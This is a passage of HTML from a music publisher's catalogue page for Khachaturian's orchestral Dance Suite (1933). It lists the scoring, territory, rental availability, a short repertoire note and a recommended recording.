            <option value="/composer/Erwin+Koch-Raphael" >Koch-Raphael, Erwin</option>
            <option value="/composer/Zoltán+Kodály" >Kodály, Zoltán</option>
            <option value="/composer/Józef+Koffler" >Koffler, Józef</option>
            <option value="/composer/Barbara+Kolb" >Kolb, Barbara</option>
            <option value="/composer/Erich Wolfgang+Korngold" >Korngold, Erich Wolfgang</option>
            <option value="/composer/Olli+Kortekangas" >Kortekangas, Olli</option>
            <option value="/composer/Hans+Krása" >Krása, Hans</option>
            <option value="/composer/Bernhard+Krol" >Krol, Bernhard</option>
            <option value="/composer/György+Kurtág" >Kurtág, György</option>
            <option value="/composer/Simon+Laks" >Laks, Simon</option>
            <option value="/composer/Marius Felix+Lange" >Lange, Marius Felix</option>
            <option value="/composer/Lars-Erik+Larsson" >Larsson, Lars-Erik</option>
            <option value="/composer/James+Lavino" >Lavino, James</option>
            <option value="/composer/Dejan+Lazic" >Lazic, Dejan</option>
            <option value="/composer/Benjamin+Lees" >Lees, Benjamin</option>
            <option value="/composer/Craig+Leon" >Leon, Craig</option>
            <option value="/composer/Marvin David+Levy" >Levy, Marvin David</option>
            <option value="/composer/Boris+Liatoshinsky" >Liatoshinsky, Boris</option>
            <option value="/composer/Liza+Lim" >Lim, Liza</option>
            <option value="/composer/Magnus+Lindberg" >Lindberg, Magnus</option>
            <option value="/composer/David T+Little" >Little, David T</option>
            <option value="/composer/Jonathan+Lloyd" >Lloyd, Jonathan</option>
            <option value="/composer/Alexander+Lokshin" >Lokshin, Alexander</option>
            <option value="/composer/Zdenek+Lukáš" >Lukáš, Zdenek</option>
            <option value="/composer/Ami+Maayani" >Maayani, Ami</option>
            <option value="/composer/Tod+Machover" >Machover, Tod</option>
            <option value="/composer/Steven+Mackey" >Mackey, Steven</option>
            <option value="/composer/James+MacMillan" >MacMillan, James</option>
            <option value="/composer/Claus-Steffen+Mahnkopf" >Mahnkopf, Claus-Steffen</option>
            <option value="/composer/Ursula+Mamlok" >Mamlok, Ursula</option>
            <option value="/composer/Philippe+Manoury" >Manoury, Philippe</option>
            <option value="/composer/Igor+Markevitch" >Markevitch, Igor</option>
            <option value="/composer/Rolf+Martinsson" >Martinsson, Rolf</option>
            <option value="/composer/Bohuslav+Martinu" >Martinu, Bohuslav</option>
            <option value="/composer/Pietro+Mascagni" >Mascagni, Pietro</option>
            <option value="/composer/Grace-Evangeline+Mason" >Mason, Grace-Evangeline</option>
            <option value="/composer/David+Matthews" >Matthews, David</option>
            <option value="/composer/Nicholas+Maw" >Maw, Nicholas</option>
            <option value="/composer/Peter+Maxwell Davies" >Maxwell Davies, Peter</option>
            <option value="/composer/Nikolai+Medtner" >Medtner, Nikolai</option>
            <option value="/composer/Olivier+Messiaen" >Messiaen, Olivier</option>
            <option value="/composer/Edgar+Meyer" >Meyer, Edgar</option>
            <option value="/composer/Krzysztof+Meyer" >Meyer, Krzysztof</option>
            <option value="/composer/Meredith+Monk" >Monk, Meredith</option>
            <option value="/composer/Jan+Müller-Wieland" >Müller-Wieland, Jan</option>
            <option value="/composer/Sheila+Nelson" >Nelson, Sheila</option>
            <option value="/composer/Olga+Neuwirth" >Neuwirth, Olga</option>
            <option value="/composer/Marko+Nikodijevic" >Nikodijevic, Marko</option>
            <option value="/composer/Christopher+Norton" >Norton, Christopher</option>
            <option value="/composer/Francisco+Nunez" >Nunez, Francisco</option>
            <option value="/composer/Helmut+Oehring" >Oehring, Helmut</option>
            <option value="/composer/Jacques+Offenbach" >Offenbach, Jacques</option>
            <option value="/composer/Gabriela+Ortiz" >Ortiz, Gabriela</option>
            <option value="/composer/Nick+Page" >Page, Nick</option>
            <option value="/composer/Andrzej+Panufnik" >Panufnik, Andrzej</option>
            <option value="/composer/Jim+Papoulis" >Papoulis, Jim</option>
            <option value="/composer/Julia+Perry" >Perry, Julia</option>
            <option value="/composer/Hans+Pfitzner" >Pfitzner, Hans</option>
            <option value="/composer/Hans Georg+Pflüger" >Pflüger, Hans Georg</option>
            <option value="/composer/Matthias+Pintscher" >Pintscher, Matthias</option>
            <option value="/composer/Walter+Piston" >Piston, Walter</option>
            <option value="/composer/Gavriil Nikolayevich+Popov" >Popov, Gavriil Nikolayevich</option>
            <option value="/composer/Elizabeth+Poston" >Poston, Elizabeth</option>
            <option value="/composer/Serge+Prokofieff" >Prokofieff, Serge</option>
            <option value="/composer/Wenchen+Qin" >Qin, Wenchen</option>
            <option value="/composer/Roger+Quilter" >Quilter, Roger</option>
            <option value="/composer/Sergei+Rachmaninoff" >Rachmaninoff, Sergei</option>
            <option value="/composer/Osmo Tapio+Räihälä" >Räihälä, Osmo Tapio</option>
            <option value="/composer/Imant+Raminsh" >Raminsh, Imant</option>
            <option value="/composer/Paul+Ramsier" >Ramsier, Paul</option>
            <option value="/composer/Doreen+Rao" >Rao, Doreen</option>
            <option value="/composer/Alexander+Raskatov" >Raskatov, Alexander</option>
            <option value="/composer/Karol+Rathaus" >Rathaus, Karol</option>
            <option value="/composer/Einojuhani+Rautavaara" >Rautavaara, Einojuhani</option>
            <option value="/composer/Martin Christoph+Redel" >Redel, Martin Christoph</option>
            <option value="/composer/Max+Reger" >Reger, Max</option>
            <option value="/composer/Steve+Reich" >Reich, Steve</option>
            <option value="/composer/Jüri+Reinvere" >Reinvere, Jüri</option>
            <option value="/composer/Gerald+Resch" >Resch, Gerald</option>
            <option value="/composer/James+Reynolds" >Reynolds, James</option>
            <option value="/composer/Wayland+Rogers" >Rogers, Wayland</option>
            <option value="/composer/Ned+Rorem" >Rorem, Ned</option>
            <option value="/composer/Christopher+Rouse" >Rouse, Christopher</option>
            <option value="/composer/Rolf+Rudin" >Rudin, Rolf</option>
            <option value="/composer/Antonio+Ruiz-Pipó" >Ruiz-Pipó, Antonio</option>
            <option value="/composer/John+Rutter" >Rutter, John</option>
            <option value="/composer/Peter+Ruzicka" >Ruzicka, Peter</option>
            <option value="/composer/Aziza+Sadikova" >Sadikova, Aziza</option>
            <option value="/composer/Sven-David+Sandström" >Sandström, Sven-David</option>
            <option value="/composer/Johannes X.+Schachtner" >Schachtner, Johannes X.</option>
            <option value="/composer/Steffen+Schleiermacher" >Schleiermacher, Steffen</option>
            <option value="/composer/Annette+Schlünz" >Schlünz, Annette</option>
            <option value="/composer/Albert+Schnelzer" >Schnelzer, Albert</option>
            <option value="/composer/Alfred+Schnittke" >Schnittke, Alfred</option>
            <option value="/composer/Franz+Schreker" >Schreker, Franz</option>
            <option value="/composer/Wolfgang-Andreas+Schultz" >Schultz, Wolfgang-Andreas</option>
            <option value="/composer/Stephen+Schwartz" >Schwartz, Stephen</option>
            <option value="/composer/Reinhard+Schwarz-Schilling" >Schwarz-Schilling, Reinhard</option>
            <option value="/composer/Wolfgang von+Schweinitz" >Schweinitz, Wolfgang von</option>
            <option value="/composer/Frank+Schwemmer" >Schwemmer, Frank</option>
            <option value="/composer/Kurt+Schwertsik" >Schwertsik, Kurt</option>
            <option value="/composer/Chris+Seidler" >Seidler, Chris</option>
            <option value="/composer/Rodion+Shchedrin" >Shchedrin, Rodion</option>
            <option value="/composer/Sean+Shepherd" >Shepherd, Sean</option>
            <option value="/composer/Donghoon+Shin" >Shin, Donghoon</option>
            <option value="/composer/Dmitri+Shostakovich" >Shostakovich, Dmitri</option>
            <option value="/composer/Mark+Simpson" >Simpson, Mark</option>
            <option value="/composer/Dmitri+Smirnov" >Smirnov, Dmitri</option>
            <option value="/composer/Ana+Sokolovic" >Sokolovic, Ana</option>
            <option value="/composer/Leopold+Spinner" >Spinner, Leopold</option>
            <option value="/composer/Charles Villiers+Stanford" >Stanford, Charles Villiers</option>
            <option value="/composer/Walter+Steffens" >Steffens, Walter</option>
            <option value="/composer/Günter+Steinke" >Steinke, Günter</option>
            <option value="/composer/Richard+Strauss" >Strauss, Richard</option>
            <option value="/composer/Igor+Stravinsky" >Stravinsky, Igor</option>
            <option value="/composer/Mike+Svoboda" >Svoboda, Mike</option>
            <option value="/composer/Wladyslaw+Szpilman" >Szpilman, Wladyslaw</option>
            <option value="/composer/Boris Alexandrovich+Tchaikovsky" >Tchaikovsky, Boris Alexandrovich</option>
            <option value="/composer/Pyotr+Tchaikovsky" >Tchaikovsky, Pyotr</option>
            <option value="/composer/Iris+ter Schiphorst" >ter Schiphorst, Iris</option>
            <option value="/composer/Jeanine+Tesori" >Tesori, Jeanine</option>
            <option value="/composer/Werner+Thärichen" >Thärichen, Werner</option>
            <option value="/composer/Virgil+Thomson" >Thomson, Virgil</option>
            <option value="/composer/Christopher+Tin" >Tin, Christopher</option>
            <option value="/composer/Will+Todd" >Todd, Will</option>
            <option value="/composer/Andrew+Toovey" >Toovey, Andrew</option>
            <option value="/composer/Michael+Torke" >Torke, Michael</option>
            <option value="/composer/Manfred+Trojahn" >Trojahn, Manfred</option>
            <option value="/composer/Mark-Anthony+Turnage" >Turnage, Mark-Anthony</option>
            <option value="/composer/Galina+Ustvolskaya" >Ustvolskaya, Galina</option>
            <option value="/composer/Pierangelo+Valtinoni" >Valtinoni, Pierangelo</option>
            <option value="/composer/Ralph+Vaughan Williams" >Vaughan Williams, Ralph</option>
            <option value="/composer/Claude+Vivier" >Vivier, Claude</option>
            <option value="/composer/Wladimir+Vogel" >Vogel, Wladimir</option>
            <option value="/composer/Hans+Vogt" >Vogt, Hans</option>
            <option value="/composer/Gottfried+von Einem" >von Einem, Gottfried</option>
            <option value="/composer/Ignatz+Waghalter" >Waghalter, Ignatz</option>
            <option value="/composer/Rudolf+Wagner-Régeny" >Wagner-Régeny, Rudolf</option>
            <option value="/composer/William+Walton" >Walton, William</option>
            <option value="/composer/Peter+Warlock" >Warlock, Peter</option>
            <option value="/composer/Mieczyslaw+Weinberg" >Weinberg, Mieczyslaw</option>
            <option value="/composer/Jaromír+Weinberger" >Weinberger, Jaromír</option>
            <option value="/composer/Egon+Wellesz" >Wellesz, Egon</option>
            <option value="/composer/Lotta+Wennäkoski" >Wennäkoski, Lotta</option>
            <option value="/composer/Gerhart von+Westerman" >Westerman, Gerhart von</option>
            <option value="/composer/Bill+Whelan" >Whelan, Bill</option>
            <option value="/composer/Eric+Whitacre" >Whitacre, Eric</option>
            <option value="/composer/Thom+Willems" >Willems, Thom</option>
            <option value="/composer/Malcolm+Williamson" >Williamson, Malcolm</option>
            <option value="/composer/Hans+Winterberg" >Winterberg, Hans</option>
            <option value="/composer/Felix+Woyrsch" >Woyrsch, Felix</option>
            <option value="/composer/Iannis+Xenakis" >Xenakis, Iannis</option>
            <option value="/composer/Isang+Yun" >Yun, Isang</option>
            <option value="/composer/Helmut+Zapf" >Zapf, Helmut</option>
            <option value="/composer/Hans+Zender" >Zender, Hans</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

        </div>


                </div>
            <div class="page__content">
                

<div class="container container--with-border-sides">
    <div class="block block--padding-top block--padding-bottom block--light">
    <header class="page-header">
        <div class="page-header__inner">
            <div class="page-header__content">
                <div class="page-header__composer"><a href="/composer/Aram+Khachaturian">Khachaturian, Aram</a></div>
                <div class="page-header__wrapper">
                    <h1 class="page-header__title">Dance Suite</h1>
                            <span>(Tänzerische Suite)</span>
                            <span>(1933)</span>
                </div>
                <div class="page-header__subtitle">for orchestra</div>
                <div class="page-header__subtitle">Duration: 21&#39;</div>
            </div>
        </div>
    </header>
                        <div id="score">
                            <div class="generic-title">Scoring</div>
                            <p>2.picc.2.corA.2.bcl.2-4.3.3.1-timp.perc-harp-str</p>

                        </div>
                        <p><a href="/downloads/BH_StandardAbbreviations_New.pdf" target="_blank">Abbreviations</a> (PDF)</p>
                        <div class="generic-title">Publisher</div>
<p>VAAP</p>
    <div id="territory">
        <div class="generic-block">
            <div class="generic-title">Territory</div>
            <div>
                This work is available from Boosey &amp; Hawkes
                 / Sikorski for the UK, British Commonwealth (excluding Canada), Republic of Ireland, Germany, Switzerland, Denmark, Iceland, Norway, Sweden, Netherlands, Spain, Portugal, Greece, Turkey, Israel.
            </div>
        </div>
    </div>
                    <!--New buttons-->
        <div class="generic-block">
            <div class="generic-title">Availability</div>
            <div>
                    <div class="availability-buttons">
                        <a href="https://www.zinfonia.com/zShowWork.aspx?WID=141061" class="button button--bg-gold button--text-light" target="Zinfonia">Rental</a>
                    </div>
                            </div>
                <script type="text/javascript" src="https://www.nkoda.com/scriptlet.js"></script>
    <script type="text/javascript">
        function nkoda_wrapper(callback) {
            nkoda_link.init({
                tracker: "65749887",
                rounded: false,
                width: "210px",
                height: "70px",
                checkAvailability: false,
                checkFullscore: false
            });
            callback();
        }

        function does_nkoda_link_exists() {
            //code before the pause
            setTimeout(function () {
                var nkoda_link_exists = $('.nkoda-button');
                nkoda_link_exists.removeClass('nkoda-button');
                var $nkodaLink = $('.nkoda-link a');

                var nKodabutton = document.getElementById("digitalScoreLnk");

                if (nKodabutton != null) {
                    if ($nkodaLink != null) {
                        nkodaLinkHref = $nkodaLink.attr('href');
                        document.getElementById("digitalScoreLnk").href = nkodaLinkHref;
                    }
                }
                else {
                    if ($nkodaLink != null) {
                        nkodaLinkHref = $nkodaLink.attr('href');
                        $(".nkoda-link .ThirdPartyLink").remove();
                        $(".nkoda-link .ThirdPartyLabel .ThirdPartyLabelImg").wrap("<a target='_blank'></a>");
                        $(".nkoda-link .ThirdPartyLabel a").attr("href", nkodaLinkHref);
                    }
                }
            }, 250);

        };

        nkoda_wrapper(does_nkoda_link_exists);

    </script>
        <div class="nkoda-link" style="display:none;" data-link-type="work" data-eid="" data-pid="61b1cf0e-8a5b-48e5-ac36-79e8c1c1c77c"></div>

            <div style="clear:both"></div>
        </div>
        <div class="catalogueText">
            <div class="generic-title">Repertoire Note</div>
            <div class="">
            </div>
<p>This early work gives a fine demonstration of Khachaturian’s piquant orchestration, much melodic charm and even a sense of humour! It is a work which deserves a place in the repertory alongside such folk-inspired works as Kodály’s <em>Peacock Variations</em> or Bartók’s <em>Rumanian Folk Dances</em>, and includes several numbers which could serve as effective encores, such as the perky <em>Uzbek March</em>, or the rousing final <em>Lezghinka</em>, an effective and more authentic-sounding alternative to the famous <em>Lezghinka</em> of <em>Gayaneh</em>.</p>
<p><em>Note by Daniel Jaffé</em></p>

        </div>
                    <div class="generic-block">
                        <div id="recording" class="generic-item">
                            <div id="recommendedRecording" class="generic-title">Recommended Recording</div>
                            <div class="generic-leftright-item">
                                    <div class="generic-list-left"><img class="product__image" src="/imagesw/print/$wm3_0x0_$_KhachaturianMasquerade550802.jpg" alt="cd_cover" /></div>

                                    <div class="generic-list-right">
                                        
                                        <div class="generic-text3"><p>Moscow Symphony Orchestra / Dmitry Yablonsky<br />
Naxos 8.550802</p>
</div>
                                    </div>
                            </div>
                        </div>
                    </div>
        <div class="generic-block">
            <div class="generic-title">Links</div>
            <div  class=" search-generic"><ul><li><a href="/audiovisual/sample_results.cshtml?musicid=15696" title="" >Audio Visual</a></li></ul></div>
        </div>
            <div id="ThirdPartyLinksGrid">
                <div class="generic-title">
                    Listening
                </div>
                <div id="ThirdPartyLinksContainer">

                            <div class="ThirdParty">
                                <div class="ThirdPartyLabel">
                                    <a href="https://open.spotify.com/album/2tHW4ITK3WM8EaAmZJsD8v?si=LzRVraVSRoeQQFxNxJaL4A" target="_blank"><img class="ThirdPartyLabelImg dsp-label label-margin" src="/img_s/vector/spotify-label.svg" /></a>
                                </div>
                            </div>
                </div>
            </div>

    </div>
</div>
                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>